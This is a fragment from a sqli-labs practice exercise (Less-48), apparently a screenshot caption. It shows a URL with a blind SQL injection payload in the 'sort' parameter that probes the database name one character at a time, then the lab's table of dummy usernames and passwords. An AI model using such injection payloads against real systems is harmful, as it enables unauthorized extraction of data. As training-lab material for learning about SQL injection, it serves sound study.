 172.18.9.91/sqli-labs-master/Less-48/?sort=rand(ascii(left(database(),1))=115)
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
100 new new
8 admin 123456
10 admin2 admin2
1 Dumb Dumb
38 less38 hello
40 less40 hello40
15 admin'# 111
39 less39 hello
7 batman mob!le
41 less41 hello41
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious